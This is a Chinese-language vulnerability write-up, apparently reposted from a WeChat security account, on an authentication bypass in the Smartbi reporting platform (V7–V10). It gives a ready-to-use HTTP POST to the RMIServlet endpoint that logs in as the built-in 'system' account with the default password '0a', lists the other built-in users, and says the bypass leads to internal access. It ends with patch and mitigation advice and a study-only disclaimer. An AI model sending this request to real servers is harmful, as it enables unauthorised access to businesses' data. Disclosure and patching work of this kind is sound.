漏洞说明

Smartbi是一款企业级报表平台产品,旨在帮助企业用户快速搭建企业报表平台,将企业内部流转的数据转化为可视化的报表,以便于企业决策者进行数据分析和决策。

Smartbi的功能包括:格式化的中国式报表、电子表格功能、随时查看报表、数据透视表、多维分析等。

Smartbi在安装时会内置三个用户(public、service、system),在使用特定接口时,可绕过用户身份认证机制。未经身份验证的攻击者通过该漏洞可获取系统中敏感信息,长亭和微步的预警中还提示可进行RCE

影响版本

V7 <= Smartbi <= V10漏洞复现

payload:



POST /smartbi/vision/RMIServlet HTTP/1.1Host: IP:PORTCookie: JSESSIONID=B49B33FAF5B8F0EBA546D2D149200A30Content-Length: 67Cache-Control: max-age=0Sec-Ch-Ua:Content-Type: application/x-www-form-urlencoded;charset=UTF-8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36Sec-Ch-Ua-Platform: ""Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeclassName=UserService&methodName=loginFromDB¶ms=["system","0a"]

这里存在三个内置用户【"public"、"service"、"system"】,默认的口令都是"0a".

此时刷新页面即可绕过身份验证进行系统内部

修复建议

官方措施:

官方已发布修复方案,受影响的用户建议及时下载补丁包进行漏洞修复https://www.smartbi.com.cn/patchinfo

临时措施

在确认不影响业务的前提下,修改内置账号(public、service、system)的默认密文(默认值为0a),或者删除内置账号。非必要尽量不让服务部暴露在公网。

本文章仅用于学习交流,不得用于非法用途

文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486230&idx=1&sn=0b1e4b2e8a3e5fa8f81569188aae45a7&chksm=c1f924a4f68eadb25e458b7d48509f9563039a4c2c5f71487f73a3d3cf157652ecbe42e37f00#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh